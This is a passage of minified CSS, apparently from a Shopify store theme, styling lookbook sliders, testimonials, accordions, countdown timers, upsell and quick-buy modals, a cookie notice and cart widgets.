.button{border-top-left-radius:0px;border-bottom-left-radius:0px}.newsletter__email{border-top-right-radius:0px;border-bottom-right-radius:0px}.newsletter__inputs{display:flex;align-items:stretch}.lookbook--3d{width:100%;position:relative;display:flex;align-items:center;justify-content:center;flex-direction:row;overflow:hidden}.lookbook--3d__products__holder{height:100%;position:relative}.lookbook--3d__products{min-width:400px;width:33%;height:100%;display:flex;flex-direction:column;transition:all 0.25s}.lookbook--3d__product{height:50%;width:100%;flex-shrink:0;display:flex;padding:20px;position:relative;overflow:hidden;transition:all 0.15s;opacity:0.5;text-decoration:none}.lookbook--3d__product.product--active{opacity:1}.lookbook--3d__product__title{margin-top:auto !important;font-size:1.5em}.lookbook--3d__product__background{height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;object-fit:cover;transition:all 0.15s}.lookbook--3d__product:hover{opacity:1}.lookbook--3d__product:hover .lookbook--3d__product__background{transform:scale(1.5)}.lookbook--3d__slides{position:relative;height:100%;overflow:hidden;flex:1 1 auto}.lookbook--3d__slide{position:absolute;transform:translateX(-50%) translateY(-50%) scale(1);left:50%;top:50%;transition:all 0.25s;width:250px}.lookbook--3d__slide[data-position="0"]{z-index:8;opacity:1}.lookbook--3d__slide img{width:100%}.lookbook--3d__slide[data-position="-5"]{transform:translateX(-325%) translateY(-50%) scale(0.5);z-index:3;filter:blur(20px);opacity:0.5}.lookbook--3d__slide[data-position="-4"]{transform:translateX(-275%) translateY(-50%) scale(0.6);z-index:4;filter:blur(15px);opacity:0.6}.lookbook--3d__slide[data-position="-3"]{transform:translateX(-225%) translateY(-50%) scale(0.7);z-index:5;filter:blur(10px);opacity:0.7}.lookbook--3d__slide[data-position="-2"]{transform:translateX(-175%) translateY(-50%) scale(0.8);z-index:6;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="-1"]{transform:translateX(-125%) translateY(-50%) scale(0.9);z-index:7;filter:blur(5px);opacity:0.9}.lookbook--3d__slide[data-position="1"]{transform:translateX(50%) translateY(-50%) scale(1.1);z-index:7;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="2"]{transform:translateX(125%) translateY(-50%) scale(1.2);z-index:7;filter:blur(10px);opacity:0.4}.lookbook--3d__slide[data-position="3"]{transform:translateX(200%) translateY(-50%) scale(1.3);z-index:7;filter:blur(15px);opacity:0.1}.lookbook--3d__slide[data-position="4"]{transform:translateX(275%) translateY(-50%) scale(1.4);z-index:7;filter:blur(20px);opacity:0}.lookbook--3d__slide[data-position="5"]{transform:translateX(300%) translateY(-50%) scale(1.5);z-index:7;filter:blur(25px);opacity:0}.lookbook--3d__button{position:absolute;background:black;opacity:0.7;border-radius:3px;height:40px;width:40px;bottom:15px;right:15px;backdrop-filter:blur(15px);z-index:8;display:flex;align-items:center;justify-content:center}.lookbook--3d__button--back{transform:rotate(180deg);right:65px}.lookbook--3d__button i{color:white}@media screen and (max-width: 767px){.lookbook--3d{flex-direction:column;height:auto !important}.lookbook--3d__products{min-width:auto;width:100%;max-width:none;height:100%}.lookbook--3d__product{height:200px}.lookbook--3d__products__holder{overflow:hidden;width:100%;height:400px;flex-shrink:0}.lookbook--3d__slides{width:100%;height:400px}.lookbook--3d__slide{height:100%}.lookbook--3d__slide img{width:100%;height:100%;object-fit:contain}}.error404__page{height:100%;padding:48px 0px}#shopify-section-404{flex:1 1 auto;height:100%;align-items:center;display:flex}.svg__fake{width:100%}.image--fullWidth{width:100%}.contact__form .contact__block label{display:block}.contact__textarea,.contact__text,.contact__dropdown{margin-bottom:8px !important}.contact__checkbox input{margin-right:4px}.contact__text+input,.contact__form textarea{width:100%;padding:12px}.contact__radio--options{margin-top:8px}.contact__radio--options label{margin-top:8px}.contact__form .contact__block{margin-top:16px;display:block}.contact__back{margin:auto !important;margin-bottom:72px !important}.customer__form{margin:auto auto;max-width:680px;width:100%;display:block}.customer__form label{display:block;margin-bottom:8px}.customer__form input, .customer__form select{margin-bottom:16px;display:block;padding:12px;width:100%}.customer__form .button--submit{width:auto;padding-left:24px;padding-right:24px;margin-right:24px}.customer__form .button--notice{text-decoration:none;font-size:10px}.recover__password{display:none}#recover:checked ~ .recover__password{display:block}#recover{display:none}.button--notice{cursor:pointer}.s__holder{ overflow:hidden; position:relative}.shopify-section{width:100%}.fplist__list{margin-bottom:12px !important}.fplist--title{margin-bottom:12px !important;display:flex;align-items:center}.fplist--showmore{margin-left:auto;color:#686363;text-transform:uppercase;font-size:10px;text-decoration:none}.fplist--item{display:flex;margin-bottom:8px !important;text-align:left}.fplist--image,.fplist__list svg{height:80px;width:80px;object-fit:cover;margin-right:8px}.fplist--name{display:block;margin-bottom:4px !important;text-decoration:none}.featured-product .product__title{margin-bottom:8px !important}.featured-product .section__heading{margin-bottom:48px !important}.lookbook{position:relative;max-width:100%}.lookbook__pins{position:absolute;top:0;left:0;width:100%;height:100%}.lookbook__pin{height:15px;width:15px;position:absolute;border-radius:50%;background:white;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lookbook__pin::before{content:'';border-radius:50%;height:30px;width:30px;position:absolute;top:-7.5px;left:-7.5px;background:white;opacity:0;animation:pulse;animation-duration:0.8s;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:alternate}.lookbook__product--holder{position:absolute;max-height:0px;transition:all 0.25s;opacity:0;overflow:hidden}.lookbook__product{display:block;width:215px;padding:16px;background:#ffffff;font-size:12px;border-radius:21px}.lookbook__product--title{text-decoration:none;display:block;margin-bottom:4px !important;color:#191d21}.lookbook__product .button{margin-bottom:0px;margin-top:8px}.lookbook__product img{width:180px;margin-bottom:8px;max-width:none;border-radius:0px}.lookbook__pin:hover .lookbook__product--holder{padding:30px 0px;opacity:1;max-height:none;z-index:1}.lookbook__image{width:100%;display:block}@keyframes pulse{from{opacity:0;transform:scale(0.75)}to{opacity:0.65;transform:scale(1)}}.location__embed iframe{height:100%;width:100%}.location__content{position:relative;margin-left:0px;flex-wrap:wrap;padding:24px}.location__content--content{z-index:1;position:relative}.tximage__image{padding:0px;position:relative;align-items:flex-start}.tximage__image img,.tximage__image .lookbook,.tximage__image svg{width:100%}.tximage__image .overlay{z-index:1}.tximage__txt{flex-wrap:wrap;padding:8px 16px}.tximage__video{padding:0px;position:relative;align-items:flex-start}.collection__description:first-child{margin-top:0px}.collection__description{margin-top:16px}.collection-title__card{display:flex;padding:16px}.collection-title__card--content{position:relative;z-index:2}.column__media{margin-bottom:12px;display:block}.column__text p{margin-top:8px !important}.column__button{margin-top:12px}.columns__column{flex-wrap:wrap}.section__cta{overflow:hidden}.logolist__holder{font-size:0;position:relative;display:flex;flex-wrap:wrap;align-items:center}.logolist__logo{display:inline-block;text-align:center;padding:4px}.logolist__logo img{max-height:none;margin:auto auto}.section__heading--heading{position:relative}.section__heading--heading::before{background:currentColor;width:100%;top:50%;height:2px;margin-top:-1px !important;left:0px;position:absolute;opacity:0.1}.section__heading--heading h2{position:relative;z-index:2;display:inline-block;line-height:1.5em;font-size:20px}.section__heading{margin-bottom:32px}.section__heading--subheading{color:#686363;font-size:18px}.showMore{margin-top:16px}.testimonials{display:flex;flex-wrap:wrap;justify-items:center;align-items:flex-start}.testimonial{margin-bottom:24px}.testimonial__author--name{font-size:14px;font-weight:600;text-transform:uppercase}.testimonial--author-inside .testimonial__author--image{text-align:center;margin:auto;margin-bottom:8px;display:block;height:110px;width:110px;object-fit:cover}.testimonial--author-inside .testimonial__author{margin:24px 0px !important;text-align:center}.testimonial__content>p{display:inline;line-height:1.45em}.testimonial__content{border-radius:21px}.testimonial--author-below .testimonial__author{display:flex;align-items:center;}.testimonial--author-below .testimonial__author--image{margin-right:8px;height:70px;width:70px;object-fit:cover}.testimonial-slider{display:flex !important;flex-direction:column;justify-content:space-between;}.testimonial--author-below--image-overlap .testimonial__content--has-image{padding-bottom:48px !important}.testimonial--author-below--image-overlap .testimonial__author{position:relative}.testimonial--author-below--image-overlap .testimonial__author--name{padding-left:94px !important;border-radius:0px}.testimonial--author-below--image-overlap .testimonial__author--image{margin:0px;position:absolute;bottom:12px;left:12px}[data-bstr-section-slider] .slider__holder{height:100%}.slide__animation .animate{animation-duration:1s;animation-fill-mode:both}.slide__fakeImage{z-index:-1;position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%}.slider{position:relative}[data-bstr-slider-button] [class^=uil-]:before,[data-bstr-slider-button] [class*=" uil-"]:before{font-size:1rem;}.slide{align-self:flex-start;flex-shrink:0;width:100%;height:100%;display:flex;position:relative;background-size:cover}a.slide__content--holder,a.slide__content--holder:hover,a.slide__content,a.slide__content:hover{text-decoration:none;color:initial}.slider__image--adaptive{width:100%;height:auto}.slide.adaptive{height:auto}.slider__image--responsive{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover}.slide .slide__content{z-index:1;flex:1}.slide.adaptive .slide__content--holder{position:absolute;left:0;top:0;width:100%;height:100%;display:flex}.slide.adaptive{display:block}.slide__button{margin-top:12px}.slider__button{position:absolute;left:16px;top:50%;margin-top:-25px;height:40px;width:40px;background:rgba(0, 0, 0, 0.5);backdrop-filter:blur(15px);z-index:2;color:white !important;transition:all 0.15s;border:0px}.slide video{position:absolute;z-index:0;width:100%;height:100%;left:0;top:0;object-fit:cover}.slider__button:hover{background:rgba(0, 0, 0, 0.6); }.slider__button--next{left:auto;right:16px}.tab--product,.featured-tabs__tab{margin-right:8px !important;padding:8px 12px;transition:all 0.1s;margin-bottom:12px !important;display:inline-block}.product--tab__content{padding:12px}.tab--product:hover,.featured-tabs__tab:hover{color:#e59700;cursor:pointer}.tab__container--product{margin-top:48px}.tab--product.tab--active,.featured-tabs__tab.tab--active{background:#e59700;color:#383838;border-radius:0px}.product--tab__content{display:none}.product--tab__content.tab--show{display:block}.featured-tabs__content{display:none}.featured-tabs__content.tab--show{display:flex}.accordion{flex-direction:column}.accordion input{display:none}.accordion__item{display:block;position:relative;border-top:2px solid #EFEFEF;border-bottom:2px solid #EFEFEF;margin-bottom:4px}.accordion__item--title{position:relative;display:block;padding:24px 16px}.accordion__item--title:hover{cursor:pointer}.accordion__item--title:hover::after{color:#e59700}.accordion__item--title::after{content:'\e98c';font-family:unicons-line;font-size:24px;position:absolute;right:16px;transition:all 0.1s;height:100%;top:0;display:flex;align-items:center;}.accordion__item .accordion__item--content{max-height:0px;transition:all 0.25s;overflow:hidden;opacity:0;background:#EFEFEF;padding:0px 16px}.accordion__item input:checked ~ .accordion__item--content{padding:24px 16px;opacity:1;max-height:420px;overflow:auto}.collapse{display:none;position:absolute;top:0;left:0;height:100%;width:100%}.collapse:hover{cursor:pointer}.accordion__item input:checked ~ .accordion__item--title .collapse{display:block}.accordion__item input:checked ~ .accordion__item--title::after{content:'\e983';color:#e59700}.video--responsive iframe{max-width:100%;width:100%;min-height:390px}.grid{display:grid;grid-template:repeat(12, 1fr)/repeat(12, 1fr);width:100%}.grid__flex{display:flex;width:100%}.grid__item{overflow:hidden}.grid__block{display:flex;position:relative;height:100%;width:100%}.grid__block--image{height:100%;width:100%;background-repeat:no-repeat;background-position:center center}.grid__block--image .text__overlay{position:absolute;height:100%;width:100%;display:flex}.grid__block--image .text__content{padding:6px 8px}.grid__block--image img{z-index:-1}.grid__block--cta-content{position:relative;width:100%}.grid__block--cta-content>*{margin-bottom:8px !important}.grid__block--cta-content>*:last-child{margin-bottom:0px !important}@media only screen and (max-width: 767px){.grid__flex{position:relative !important}.slide__button:last-child{margin-left:0px !important}.lookbook__product img{display:none}.lookbook__product{width:50vw}.columns__column{margin-bottom:32px !important}.tximage__txt{padding:32px 8px;padding-bottom:20px}.grid{display:flex;flex-direction:column;position:relative !important}.grid__holder{padding:0px !important}.grid__item--gridColor{min-height:100px;height:1px}.logolist__logo:not(.swiper-slide){width:50% !important;margin-right:auto !important;margin-bottom:16px !important}}#looxReviews,#shopify-product-reviews,#shopify-ali-review{width:100%}.fsbar__text{flex-shrink:0;line-height:1em;padding:0.35rem}.fsbar__bar{flex-shrink:0;border-radius:var(--borderRadiusSmall);margin:0.5rem 0;width:280px;max-width:100%;border:2px solid currentColor}.fsbar__bar>div{height:100%;background:currentColor;transition:width 0.7s}.fsbar{height:100%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gdpr__holder{position:fixed;bottom:0;left:0;z-index:9999;padding:12px;width:100%}.gdpr__notice{height:100%;width:100%;background:#ffffff;display:flex;align-items:center;padding:16px;box-shadow:0px 0px 24px rgba(0,0,0,0.16)}.gdpr__buttons{margin-left:auto}.gdpr__text{padding-right:8px}#bstr--notice{display:none}.inline-upsell{margin-top:4rem;margin-bottom:3rem}.inline-upsell__products{margin-top:12px}.inline-upsell__product{position:relative;max-width:300px;margin-top:12px !important;padding:12px;border:2px solid transparent;border-radius:21px;flex-wrap:wrap;transition:all 0.1s}.inline-upsell__product:hover{cursor:pointer;background:rgba(229, 151, 0, 0.1)}.inline-upsell__toggle:checked+.inline-upsell__product{background:rgba(229, 151, 0, 0.1);border-color:#e59700}.inline-upsell__toggle:checked+.inline-upsell__product::after{content:'\e9c3';font-family:unicons-line;font-size:24px;padding:2px 4px;color:#383838;background:#e59700;position:absolute;top:-10px;right:-10px;border-radius:0px;z-index:8}.inline-upsell__product .card--default{margin-bottom:8px}.inline-upsell__plus{font-size:40px;align-items:center;padding:0px 8px}.inline-upsell__plus:first-child{display:none}.inline-upsell__atc{padding-top:24px;max-width:25%;min-width:25%}.inline-upsell__product select{padding:4px;width:100%}.inline-upsell__variant{margin-bottom:12px !important}.inline-upsell__price{margin:12px 0px !important;font-size:1.2em}#inline-upsell__total{font-weight:bold}#inline-upsell__discount{text-decoration:line-through;opacity:0.8;margin-left:4px !important;font-size:0.8em}.recently-bought--holder.anim__fade-in{visibility:visible}.recently-bought--holder{overflow:hidden;opacity:0;display:flex;visibility:hidden;background:white; background:#FFFFFF; position:fixed;bottom:8px;left:8px;z-index:99 !important;min-height:100px;width:100%;max-width:350px;transition:margin 0.1s;box-shadow:3px 3px 10px rgba(0,0,0,0.08);border-radius:0px}.recently-bought--holder{text-decoration:none}.recently-bought--holder:hover{margin-bottom:10px}.recently-bought--info{display:flex;flex-direction:column;padding:8px 0px; margin-left:12px; padding-right:24px}.recently-bought--img-ratio{position:relative;flex-shrink:0;overflow:hidden; border-radius:0px}.recently-bought--img{padding-top:100%;width:100%}.recently-bought--img img{position:absolute;height:100%;width:100%;top:0;left:0;object-fit:cover}.recently-bought--who,.recently-bought--when{font-size:12px;color:grey}.recently-bought--who{margin-bottom:8px !important}.recently-bought--what{margin-bottom:4px !important}.recently-bought--price{font-weight:700;margin-bottom:24px !important}.recently-bought--price .old-price{margin-left:4px !important;font-size:10px;text-decoration:line-through;font-weight:normal}.recently-bought--when{margin-top:auto !important}  .recently-bought--holder *{color:#000 !important}  .messenger--simple{height:60px;width:60px;position:fixed;bottom:18pt;right:18pt;display:flex;border-radius:50%;z-index:9999}.messenger--simple .uil{font-size:35px;margin:auto auto !important}.fcontact__button{height:60px;width:60px;position:fixed; bottom:18pt; right:18pt;border-radius:50%;box-shadow:0px 0px 25px rgba(0,0,0,0.15);background:#000;display:flex;z-index:999;transition:transform 0.1s}.fcontact__button--left .fcontact__popup{right:auto;left:0px}.fcontact__button:hover{cursor:pointer;transform:translateY(-5px)}.fcontact__button .svg-icon{height:50%;width:50%;margin:auto auto !important;color:#FFF !important}.fcontact__button .uil{line-height:1em;font-size:30px;margin:auto auto !important;color:#FFF !important}.fcontact__popup{position:absolute;bottom:100%;right:0px;width:300px;max-width:calc(100vw - 32px);max-height:calc(100vh - 60px - 32px);overflow:auto;background:#ffffff;margin-bottom:16px;padding:16px;padding-top:0px;box-shadow:0px 0px 25px rgba(0,0,0,0.15);cursor:default}.product__countdown--holder.product__countdown--doublecolumn{display:flex}.product__countdown--holder.product__countdown--compact,.product__row--marketplace .product__countdown--holder.product__countdown--doublecolumn,.featured-product .product__countdown--holder.product__countdown--doublecolumn,.modal .product__countdown--doublecolumn{display:block}.product__countdown--doublecolumn .countdown{padding:16px 8px;box-shadow:none;background:rgba(229, 151, 0, 0.05)}.product__countdown--doublecolumn .countdown__title{position:relative;background:transparent;font-size:12px;width:auto;text-align:left}.countdown,.featured-product .countdown,.product__row--marketplace .countdown,.modal .countdown{padding:16px 8px;padding-top:32px;display:inline-flex;background:#ffffff;color:#e59700;box-shadow:0px 0px 16px rgba(0,0,0,0.08);flex-wrap:wrap;overflow:hidden;border-radius:21px;position:relative;justify-content:space-around;width:100%;max-width:350px}.countdown__title,.featured-product .countdown__title,.product__row--marketplace .countdown__title,.modal .countdown__title{width:100%;background:rgba(229, 151, 0, 0.1);text-align:center;padding:4px 0px;position:absolute;top:0px;left:0px;font-size:10px;font-weight:600;color:#e59700}.countdown__holder{font-size:12px;text-align:center;font-weight:700;color:inherit}.countdown__warning{font-size:10px;color:#686363}.countdown__warning .countdown__original-price{font-weight:600;color:#EF0000}.days,.hours,.minutes,.seconds{color:#e59700;font-size:24px;font-variant-numeric:tabular-nums;margin-bottom:8px !important;font-weight:600}.card--default .countdown{position:absolute;width:calc(100% - 8px);left:4px;padding:4px 0px;display:flex;bottom:4px;justify-content:space-around;max-width:100%;background:rgba(255, 255, 255, 0.85)}.card--default .days,.card--default .hours,.card--default .seconds,.card--default .minutes{font-size:16px}.card--default .countdown__holder{font-size:12px;padding:0px}#quickbuy__modal{position:fixed;display:none;left:0;top:0;z-index:9999;width:100%;height:100%;justify-content:center;align-items:center}#quickbuy__modal .overlay{z-index:999;background:rgba(0,0,0,0.35);backdrop-filter:blur(15px)}#quickbuy__modal .checkout--dynamic{display:none}#quickbuy__modal .close{position:absolute;z-index:9999;border-radius:0px;border:0px;transition:all 0.15s;left:15px;top:15px;background:none;color:#191d21}#quickbuy__modal .close:hover{background-color:#e59700;color:#383838}#quickbuy__modal .content{z-index:9999;position:relative;width:calc(100% - 80px);background:#FFF;padding:35px;max-width:1280px;overflow:auto;max-height:calc(100% - 80px)}.add-to-cart__success{position:absolute;max-width:1180px;max-height:calc(100% - 60px);left:50%;top:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;text-align:center;z-index:100;width:70%}.add-to-cart__success--overlay{background:rgba(0,0,0,0.35);backdrop-filter:blur(15px);z-index:99}.add-to-cart__success .add-to-cart__success--message{margin:auto auto;margin-bottom:24px;background:white;padding:8px 16px}.add-to-cart__success .add-to-cart__success--modals{max-height:100%;overflow:auto;max-width:100%;flex:1;align-items:flex-start;justify-content:center}.add-to-cart__success .add-to-cart__success--single{padding:15px;text-align:center;display:block;background:white;position:sticky;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{max-width:100%;display:block;}.add-to-cart__success--single-variation{margin-top:4px !important;color:#686363;display:block}.add-to-cart__success--single-current{margin-bottom:20px !important}.add-to-cart__success--single-current span{color:#e59700;font-weight:600}.add-to-cart__success--continue{display:block}.add-to-cart__success--holder.modal{position:fixed;height:100%;width:100%;overflow:hidden;display:none;top:0px;left:0px;z-index:9999}.add-to-cart__success--upsell{align-items:flex-start;justify-items:flex-start;background:#ffffff;text-align:left;margin-left:24px;flex-direction:column;}.add-to-cart__success--title{margin-bottom:4px !important}.add-to-cart__success--price{margin-bottom:12px !important}.add-to-cart__success--sale{font-size:0.8em;margin-left:8px !important;text-decoration:line-through;color:#686363}.add-to-cart__success--product-holder{width:100%}.add-to-cart__success--product--single{margin:1.5rem 0px}.add-to-cart__success--product-swatch span.swatch--color{height:30px;width:55px}.add-to-cart__success--product-swatch .swatches__holder .swatches__title{margin-bottom:0.2rem}.add-to-cart__success--product-swatch span[data-swatch-option]{min-width:0;min-height:0}.add-to-cart__success--product-swatch .swatches__holder{margin:0;margin-top:0.75rem}@media screen and (min-width: 768px){.add-to-cart__success--product--single{display:flex;width:100%}.add-to-cart__success--product--single .add-to-cart__success--product-img{width:30%;max-width:300px}.add-to-cart__success--product--single .swatches__holder select,.add-to-cart__success--product-holder .swatches__holder select{padding:2px;}.add-to-cart__success--product--single>.col{text-align:left;padding-left:24px;align-items:flex-start;justify-content:flex-start}.add-to-cart__success--product--single .add-to-cart__success--product-buttons{justify-content:flex-start;align-items:flex-start}}.add-to-cart__success--product-buttons{justify-content:flex-end}.add-to-cart__success--product-buttons .product__atc{flex-direction:column;margin-bottom:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input{margin-right:0px}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:auto}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:auto}.add-to-cart__success--product-buttons .product__atc .button{margin-top:8px}.add-to-cart__success--product .add-to-cart__success--product-img img{min-width:80px;width:80px;object-fit:contain;}.tab-label{opacity:0.5;display:inline;margin-right:8px !important;transition:opacity 0.1s}.tab-label:hover{cursor:pointer;opacity:0.9}.tab-label.tab--active{opacity:1}.swatch--compact .tab__holder{margin-bottom:4px}.swatch--compact{align-self:flex-end;margin-top:8px}.swatch--compact .swatch__option.color{height:45px;width:45px}.swatch--compact .swatch-container{margin-bottom:0px}.swatch--compact .swatch__option{margin-right:4px !important;margin-bottom:4px !important}@media screen and (max-width: 980px){.add-to-cart__success--holder.modal{overflow:auto}.add-to-cart__success--overlay{position:fixed}.add-to-cart__success .add-to-cart__success--modals{display:block;max-height:none;overflow:visible}.add-to-cart__success--heading{margin:8px 0px !important}.add-to-cart__success .add-to-cart__success--single{position:relative;width:100%;top:0px}.add-to-cart__success--single .add-to-cart__success--single-img{display:none}.add-to-cart__success--upsell{margin-top:16px;margin-left:auto;margin-right:auto;width:100%}.add-to-cart__success--single{margin-left:auto;margin-right:auto}.add-to-cart__success--product-holder{width:100%;overflow-x:auto;display:flex;flex-wrap:nowrap;margin-top:16px;height:100%;overflow-y:visible}.add-to-cart__success--product{flex-shrink:0;padding:0px;margin:0px;margin-right:24px;display:block;}.add-to-cart__success--product .add-to-cart__success--product-img{margin-bottom:8px}.add-to-cart__success--product-buttons{padding:0px;width:100%;justify-content:stretch;align-items:center}.add-to-cart__success--product-buttons form{width:100%}}.instagram__container{font-size:0;display:flex;flex-wrap:wrap;align-items:flex-start}.instagram__thumb{position:relative;padding:0px}.instagram__fake{position:absolute;left:0;top:0;height:100%;width:100%}.instagram__thumb::after{padding-bottom:100%;width:100%;content:'';display:block;opacity:0;background-color:#000;transition:opacity 0.1s}.instagram__thumb:hover::after{opacity:0.75}.instagram__thumb:hover .instagram__info{opacity:1}.instagram__thumb img{height:100%;width:100%;object-fit:cover;position:absolute;top:0;left:0}.instagram__info{transform:translateY(-50%);font-size:16px;text-align:center;position:absolute;left:0;top:50%;opacity:0;text-align:center;z-index:9;color:white;width:100%;transition:opacity 0.1s}@media screen and (max-width: 767px){.add-to-cart__success--product .add-to-cart__success--product-img img{min-width:120px;width:120px;}.add-to-cart__success--product-buttons .product__atc .quantity--input__input{width:100%}.add-to-cart__success--product-buttons .product__atc .quantity--input__incr{margin-left:0}.add-to-cart__success--product-buttons .product__atc .quantity--input__decr{margin-right:0}.inline-upsell__products{justify-content:center;justify-items:center;text-align:center;flex-wrap:wrap}.inline-upsell__atc{text-align:center;max-width:100%;padding-bottom:32px}.inline-upsell__plus{justify-content:center}}#shopify-section-info-badges{margin-bottom:0px}.info-badge{display:flex !important;padding:36px 24px}.info-badge.icon--right{flex-direction:row-reverse;justify-content:flex-end}.info-badge__icon{font-size:40px;margin-right:8px;color:var(--accentColor)}.info-badge.icon--right .info-badge__icon{margin-right:0px;margin-left:8px}.info-badge__subheading{margin-top:4px !important;color:var(--secondaryTextColor);font-size:var(--smallFontSize);display:block}.footer .col-md,.subfooter .col-md{min-width:20%}.footer__links,.footer__contact{display:flex;flex-direction:column}.footer__contact a{text-decoration:none;margin-top:12px}.footer__links a{text-decoration:none;margin-top:12px;opacity:0.7;font-size:0.9em}.footer__links a:first-of-type,.footer__contact a:first-of-type{margin-top:0px}.footer__links a:hover{opacity:1}.footer__title{margin-bottom:16px !important;font-size:1em;letter-spacing:0.1px;font-weight:600;margin-top:0px !important;display:block}.footer__image--link{line-height:1em}.footer__text p{line-height:1.5em;font-size:0.9em}#shopify-section-api__upsell{margin-bottom:0px}@media only screen and (max-width: 599px){.hide-xs{display:none}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none !important}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (max-width: 768px){.add-to-cart__success{width:90%}.input{font-size:max(12px, 16px)}}@media only screen and (min-width: 600px) and (max-width: 767px){.hide-sm{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-md{display:none}}@media only screen and (min-width: 1024px){.hide-lg{display:none !important}}.s__block--customRichText,.s__block--richText,.s__block--blockImage{display:flex !important}.no-gap{padding:0px}.no-overflow{overflow:hidden}.no-margin{margin:0px !important}.wrap{flex-wrap:wrap}.column{flex-direction:column}.svg__thumb{background:#f1f1f1;height:100%;width:100%}@media only screen and (min-width: 768px){.hide-desktop{display:none !important}}@media only screen and (max-width: 767px){.hide-mobile{display:none !important}}.font__family--title{font-family:"allumi-std",sans-serif;font-weight:700}.font__family--base{font-family:var(--baseFont);font-weight:400}.font__size--small{font-size:var(--smallFontSize)}.font__size--base{font-size:var(--baseFontSize)}.font__size--medium{font-size:var(--mediumFontSize)}.font__size--big{font-size:var(--bigFontSize)}.overflow--visible{overflow:visible}@supports (-webkit-touch-callout: none){*{background-attachment:initial !important}}
 .article_form--group{display:flex;flex-direction:column;gap:0.5rem;}.login-popup-container {display: none;position: absolute;z-index: 11;}.customer__form.register-popup {display:none;}.customer__form.login-popup .button--notice:hover, .customer__form.register-popup .button--notice:hover  {text-decoration: underline;}@media screen and (max-width: 768px){ .customer__form.login-popup, .customer__form.register-popup {max-width:340px;} }.user__link{color:var(--linkColor)}.user__link:hover{color:var(--accentColor)}
 .article_form--group input,.article_form--group textarea{padding:0.5rem 1rem;}
form#comment_form {display: flex;flex-direction: column;gap: 1rem;margin-top: 3rem;}
.article_form--submit {width: fit-content;padding: 0.5rem 2rem;}    html{scroll-behavior: smooth;} .card--default:hover .card__img .card__img--secondary {background: white;} header.page__header.page__header--desktop.row {flex-direction: column;} .newsletter_form--confirmation{margin-top: 1rem;font-size:16px;} .background_image--link{cursor:pointer;}.product__share{margin-bottom:0;display:flex;align-items:stretch;} .card-swatches__holder { margin-left: -0.25rem;}.slide-scroll {overflow:hidden; overflow-x: scroll;visibility: visible;}.data-product-list{height:100%;} .shopify-payment-button__button>div>div>span:nth-child(2){ color:#383838; }.order-attr__box{ margin-bottom: 32px; gap: 8px; margin-top: 8px; }#order-attr__text{padding: 12px; flex-grow: 1; background: #ffffff;}.oneColumn{display: flex; flex-direction: column;} .twoColumn{display: flex; align-items: center;}.cart__info--properties{ display: block; margin-top: 4px !important; font-size: 0.9em; opacity: 0.8; }.newsletter-container { visibility: hidden; display: flex; position: absolute; top: 0; left: 0; align-items: center; justify-content: center; width: 100%; height: 100vh; transition: all 0.2s linear; opacity: 0; }.minicart__variant-dropdown{margin-top:8px;display:block;color: initial; background: initial; padding: 2px;}#quickbuy__modal .slider--product-holder{visibility:visible;}.checkout--dynamic.disabled button{pointer-events: none;opacity:.6;cursor:not-allowed}.ease-in { opacity: 0; } .eased-in { opacity: 1; transition: opacity .5s ease-in; }.card__buttons form{display: inline-block;}.button--quickShop{margin-bottom:8px !important;}@media only screen and (max-width: 767px){.atc-form{display: block !important} } @media only screen and (max-width: 1024px) {.card__buttons form{width: 100%; margin-top: .5rem; text-align: left;}}.product__atc .button{flex-basis: 100%;margin-top:8px;padding: 13px 25px;}.quantity--input__input{padding: 12px 8px;}@media only screen and (max-width: 767px){ .shopify-payment-button{ margin-top: 8px; } }@media only screen and (min-width:768px){.product__page--info{padding-left: 24px;}.gallery__default{padding-right: 24px;}}.swiper-pagination{position:unset!important;margin-bottom:8px;margin-top:8px;z-index:1!important;}.swiper{width:100%;}@media screen and (min-width: 768px){.swiper{padding-left:20px!important;padding-right:20px!important} }.minicart__upsell--header {text-align: center;font-weight: 600;font-size: var(--baseFontSize);padding-top: 1px;padding-left: 20px;padding-right: 20px;}.minicart__upsell--entry {    padding: 0px 20px;border-width: 2px;border-radius: 10px;justify-content: center;}.minicart__upsell--button {padding-left: 12px;}.minicart{max-width:350px;}.minicart__upsell {margin-left: -20px;margin-right: -20px;background-color: var(--cartupsell-bg-color); padding-bottom: inherit;}.cart__upsell {width: 100%;background-color: var(--cartupsell-bg-color);}.upsellATC {width: 40px !important;height: 40px !important;border-radius: 50%;font-weight: bold;display: flex;align-items: center;justify-content: center;padding: 0px;}.upsellLoader {display:none;width: 18px;height: 18px;border: 3px solid #FFF;border-bottom-color: transparent;border-radius: 50%;box-sizing: border-box;animation: rotation 1s linear infinite;}@keyframes rotation {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}.minicart__upsell--button {align-self: end;}.cart__upsell--button {display: flex;justify-content: end;margin-top:8px;}.cart__upsell--entry {background-color: var(--cartupsell-card-bg-color);padding: 20px;display: flex!important;gap: 20px;height: fit-content;}.cart__upsell--info {display: flex;flex-direction: column;width: 200px;}.cart__upsell--button button {width: 100%;}.cart__upsell--info a {text-decoration: none;}.checkout__button .cart__grandtotal {margin-bottom: 0px!important;}.checkout__button {align-items: center;gap: 20px;}[data-button-text] .uil:hover {color: inherit!important;}.cart-upsell.quantity--input__button {background: var(--inputFill);color: var(--inputContent);margin: 0;display: inline-block;padding: 10px 20px;font-size: var(--baseFontSize);line-height: var(--baseFontSize);border: none;border-radius: 0px;}.minicart__price{margin-top:8px}.swiper-button-next:after,.swiper-button-prev:after{font-weight:700;color:#aeaeae;font-size:25px!important}input.cart-upsell.quantity--input__input{width:60px}.cart__upsell--entries{visibility:hidden}.cart__upsell--container{padding:20px!important}
